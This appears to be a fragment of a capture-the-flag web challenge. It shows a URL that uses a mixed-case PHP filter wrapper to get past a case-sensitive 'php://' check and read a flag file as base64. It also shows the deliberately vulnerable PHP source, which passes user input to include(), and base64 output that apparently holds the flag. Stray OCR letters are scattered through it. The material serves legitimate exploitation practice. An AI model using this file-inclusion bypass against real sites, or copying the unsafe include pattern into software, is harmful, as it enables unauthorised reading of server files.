 不安全 | 111.198.29.45:53455/?page=pHp://filter/read=convert.base64-encode/resource=fl4gisisish3r3.php
FE
M
Y
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
PD9waHAKJGZsYWc9ImN0Zns4NzZhNWZjYS05NmM2LTRjYmQtOTA3NS00NmYwYzg5NDc1ZDJ9IjsKPz4K